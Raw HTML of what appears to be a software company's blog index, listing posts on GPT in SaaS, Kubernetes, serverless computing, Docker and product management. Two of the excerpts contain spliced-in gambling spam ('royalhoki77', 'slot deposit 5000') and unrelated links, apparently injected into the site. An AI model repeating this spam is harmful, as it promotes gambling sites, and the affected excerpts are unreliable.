										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Integrating GPT Models in SaaS Platforms" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Integrating GPT Models in SaaS Platforms for Enhanced User Experience  51" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Integrating GPT Models in SaaS Platforms" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Integrating GPT Models in SaaS Platforms for Enhanced User Experience  51"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									OpenAI								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/integrating-gpt-models-in-saas-platforms/" rel="bookmark">Integrating GPT Models in SaaS Platforms for Enhanced User Experience </a></div>																
								<div class="blog-description blog-excerpt">
									<p>slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 Table of Contents &nbsp; Unlock Your Potential with Intellinez: Transform Your SaaS Experience Today! At Intellinez, we specialize in helping businesses navigate the transformative journey. Our expertise in integrating GPT technology into SaaS</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/integrating-gpt-models-in-saas-platforms/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">16 December, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/generative-ai-in-saas-development/" title="How Generative AI is Reshaping SaaS Development?"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Generative AI in SaaS Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How Generative AI is Reshaping SaaS Development? 52" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Generative AI in SaaS Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How Generative AI is Reshaping SaaS Development? 52"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Generative AI in SaaS Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How Generative AI is Reshaping SaaS Development? 53" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Generative AI in SaaS Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How Generative AI is Reshaping SaaS Development? 53"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/generative-ai-in-saas-development/" rel="bookmark">How Generative AI is Reshaping SaaS Development?</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Generative AI is no longer a futuristic concept – it&#8217;s a driving force reshaping industries, including SaaS development. Its transformative power lies in its ability to streamline development processes, enable hyper-personalization, and create innovative features that delight users. From automating complex coding tasks to delivering intelligent insights, genAI is rewriting the rules of what’s possible in software-as-a-service solutions.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">11 December, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/comparing-kubernetes-and-docker-swarm/" title="Comparing Kubernetes and Docker Swarm for SaaS Application Deployment. "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Comparing Kubernetes and Docker Swarm" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Comparing Kubernetes and Docker Swarm for SaaS Application Deployment.  54" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Comparing Kubernetes and Docker Swarm" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Comparing Kubernetes and Docker Swarm for SaaS Application Deployment.  54"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Comparing Kubernetes and Docker Swarm" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Comparing Kubernetes and Docker Swarm for SaaS Application Deployment.  55" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Comparing Kubernetes and Docker Swarm" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Kubernetes-and-Docker-Swarm-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Comparing Kubernetes and Docker Swarm for SaaS Application Deployment.  55"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/comparing-kubernetes-and-docker-swarm/" rel="bookmark">Comparing Kubernetes and Docker Swarm for SaaS Application Deployment. </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Container orchestration has become a cornerstone of modern software as a Service (SaaS) application deployment, enabling organizations to efficiently manage complex environments. As businesses increasingly rely on microservices and containerization, orchestrating these containers is essential for ensuring scalability, reliability, and seamless integration across various platforms. Among the myriads of tools available, Kubernetes and Docker Swarm stand out as the two most popular container orchestration solutions. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">6 December, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/project-management-vs-product-management/" title="Project Management vs Product Management: Why You Need Both for Business Success?"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Project Management vs Product Management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/11/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Project Management vs Product Management: Why You Need Both for Business Success? 56" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/11/Banner-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/11/Banner-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Project Management vs Product Management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/11/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Project Management vs Product Management: Why You Need Both for Business Success? 56"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Project Management vs Product Management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/11/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Project Management vs Product Management: Why You Need Both for Business Success? 57" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/11/Banner-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/11/Banner-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Project Management vs Product Management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/11/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Project Management vs Product Management: Why You Need Both for Business Success? 57"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/project-management-vs-product-management/" rel="bookmark">Project Management vs Product Management: Why You Need Both for Business Success?</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Balancing the strategic vision of a product with the operational precision required for execution is one of the biggest challenges modern businesses face. Without clear guidance, teams can find themselves stuck – either losing sight of customer needs or struggling to meet deadlines and budgets. This delicate balance between “what needs to be done” and “how it gets done” is where project management and product management play crucial roles. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">29 November, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/emerging-saas-trends-to-watch-in-2025/" title="Emerging SaaS Trends to Watch in 2025 "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Emerging SaaS Trends to Watch in 2025" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Emerging SaaS Trends to Watch in 2025  58" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Emerging SaaS Trends to Watch in 2025" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Emerging SaaS Trends to Watch in 2025  58"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Emerging SaaS Trends to Watch in 2025" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Emerging SaaS Trends to Watch in 2025  59" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Emerging SaaS Trends to Watch in 2025" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Emerging-SaaS-Trends-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Emerging SaaS Trends to Watch in 2025  59"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/emerging-saas-trends-to-watch-in-2025/" rel="bookmark">Emerging SaaS Trends to Watch in 2025 </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 The evolution of Software as a Service (SaaS) has fundamentally transformed the landscape of software delivery, making it more accessible and efficient for businesses of all sizes. Originating in the</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/emerging-saas-trends-to-watch-in-2025/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">27 November, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/what-is-serverless-computing/" title="What is Serverless Computing? "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Serverless Computing?" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/11/Serverless-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="What is Serverless Computing?  60" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/11/Serverless-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/11/Serverless-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Serverless Computing?" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/11/Serverless-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="What is Serverless Computing?  60"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Serverless Computing?" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/11/Serverless-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="What is Serverless Computing?  61" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/11/Serverless-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/11/Serverless-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Serverless Computing?" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/11/Serverless-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Serverless-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="What is Serverless Computing?  61"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									IT Service								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/what-is-serverless-computing/" rel="bookmark">What is Serverless Computing? </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Serverless computing is rapidly transforming the landscape of cloud technology, enabling developers to focus on writing code without the burden of managing server infrastructure. This innovative model allows applications to run in the cloud without the need for users to provision or maintain servers. Instead, cloud providers handle all backend operations, from scaling to security, allowing developers to concentrate on what truly matters; building exceptional apps that meet user needs. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">13 November, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/best-practices-for-managing-the-product-development-lifecycle/" title="5 Best Practices for Managing the Product Development Lifecycle"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Practices for Managing the Product Development Lifecycle" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/11/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="5 Best Practices for Managing the Product Development Lifecycle 62" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/11/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/11/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Practices for Managing the Product Development Lifecycle" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/11/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="5 Best Practices for Managing the Product Development Lifecycle 62"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Practices for Managing the Product Development Lifecycle" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/11/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="5 Best Practices for Managing the Product Development Lifecycle 63" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/11/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/11/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Practices for Managing the Product Development Lifecycle" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/11/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/11/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="5 Best Practices for Managing the Product Development Lifecycle 63"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/best-practices-for-managing-the-product-development-lifecycle/" rel="bookmark">5 Best Practices for Managing the Product Development Lifecycle</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Focusing on optimizing each stage of the lifecycle, we’ll explore strategies that can help teams handle the challenges that arise during development, avoid common pitfalls, and deliver products that meet both quality standards and customer expectations. Whether you’re looking to refine existing processes or improve team alignment, these insights will help you enhance PDLC management at every step.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">8 November, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/what-is-docker/" title="What is Docker: Key Features and Benefits "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Docker" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="What is Docker: Key Features and Benefits  64" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Docker" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/10/Docker-Blog-1-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="What is Docker: Key Features and Benefits  64"></noscript>									</div>
									<div class="main-image">
